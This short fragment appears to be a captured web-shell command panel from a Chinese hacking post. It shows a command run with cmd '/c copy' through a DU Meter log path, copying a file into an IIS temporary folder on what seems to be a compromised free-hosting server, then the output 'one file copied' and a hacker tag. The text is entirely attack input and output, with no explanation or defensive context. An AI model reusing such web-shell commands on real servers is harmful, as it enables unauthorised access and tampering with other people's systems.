 执行命令 >>
路径:
c:\Documents and Settings\All Users\Application Data\Hagel Technologies\DU Meter\log.csv
参数:
/c copy e:\freehost\ web\c.csv "c:\windows\IIS Temporary Compressed Files\log.csv" Submit
已复制 1 个文件。
F4CK